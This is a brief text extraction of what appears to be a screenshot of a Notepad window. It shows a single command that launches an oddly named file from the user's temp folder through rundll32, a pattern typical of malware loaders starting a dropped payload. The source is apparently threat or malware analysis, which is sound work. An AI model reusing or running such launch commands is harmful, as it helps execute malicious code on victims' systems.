 *Untitled - Notepad
File Edit Format View Help
start rundll32 $env:TEMP\EnolizationBeshouted.verbilesSplenoid,Motd;